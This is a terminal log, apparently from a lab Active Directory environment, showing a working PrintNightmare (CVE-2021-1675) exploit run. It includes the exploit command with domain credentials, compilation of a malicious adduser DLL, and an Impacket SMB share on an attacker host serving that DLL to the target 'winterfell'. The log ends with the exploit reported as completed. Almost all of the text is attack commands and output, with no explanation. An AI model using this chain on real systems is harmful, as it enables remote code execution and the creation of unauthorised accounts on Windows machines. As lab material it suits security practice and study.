 (myimpacket) [Jul 19, 2022 - 22:53:58 (CEST)] exegol-samacountname printnightmare # python3 CVE-2021-1675.py north.sevenkingdoms.local/jon.snow:'iknownothing'@winterfell.north.sevenkingdoms.local '\\192.168.56.1\ATTACKERSHARE\pnightmare2.dll'
[*] Connecting to ncacn_np:winterfell.north.sevenkingdoms.local[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.56.1\ATTACKERSHARE\pnightmare2.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Stage15: 0
[+] Exploit Completed
(myimpacket) [Jul 19, 2022 - 22:54:44 (CEST)] exegol-samacountname printnightmare #
[Jul 19, 2022 - 22:53:58 (CEST)] exegol-samacountname adduser # x86_64-w64-mingw32-gcc -shared -opnightmare2.dll adduser.c -lnetapi32
[Jul 19, 2022 - 22:54:44 (CEST)] exegol-samacountname adduser #
(myimpacket) [Jul 19, 2022 - 22:52:54 (CEST)] exegol-samacountname adduser # smbserver.py -smb2support ATTACKERSHARE .
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.56.11,61029)
[*] AUTHENTICATE_MESSAGE (\,WINTERFELL)
[*] User WINTERFELL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:ATTACKERSHARE)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:ATTACKERSHARE)
[*] Closing down connection (192.168.56.11,61029)
[*] Remaining connections []